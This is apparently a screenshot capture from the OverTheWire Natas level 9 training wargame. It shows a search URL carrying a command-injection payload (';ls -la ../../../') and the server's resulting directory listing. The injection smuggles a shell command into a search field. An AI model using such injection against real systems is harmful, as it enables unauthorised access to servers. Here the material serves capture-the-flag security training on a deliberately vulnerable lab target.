 natas9.natas.labs.overthewire.org/?needle=%3Bls+-la+..%2F..%2F..%2F&submit=Search
NATAS9
We Chall SUBMIT TOKEN
Find words containing: ;ls -la ../../../ Search
Output:
-rw-r----- 1 natas9 natas9 460878 Apr 23 18:01 dictionary.txt
../../../:
total 56
drwxr-xr-x 14 root root  4096 Apr 23 17:59 .
drwxr-xr-x 20 root root  4096 Jun 24 08:13 ..
drwxr-xr-x  2 root root  4096 Apr 24 06:48 backups
drwxr-xr-x 12 root root  4096 Apr 23 19:27 cache
drwx------  2 root root  4096 Jun  3 06:25 crash
drwxr-xr-x 46 root root  4096 Apr 23 18:00 lib
drwxrwsr-x  2 root staff 4096 Apr 18  2022 local
lrwxrwxrwx  1 root root     9 Apr 20 02:08 lock -> /run/lock
drwxr-x--- 14 root root  4096 Aug  1 00:00 log
drwxrwsr-x  2 root mail  4096 Apr 20 02:08 mail
drwxr-xr-x  2 root root  4096 Apr 20 02:08 opt
lrwxrwxrwx  1 root root     4 Apr 20 02:08 run -> /run
drwxr-xr-x  7 root root  4096 Apr 20 02:14 snap
drwxr-xr-x  4 root root  4096 Apr 20 02:08 spool
drwxrwxrwt  2 root root  4096 Aug 16 22:14 tmp
drwxr-xr-x  4 root root  4096 Apr 23 18:01 www
View sourcecode